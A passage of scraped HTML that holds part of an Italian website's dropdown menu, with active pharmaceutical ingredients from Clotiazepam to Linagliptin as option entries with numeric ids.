value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" 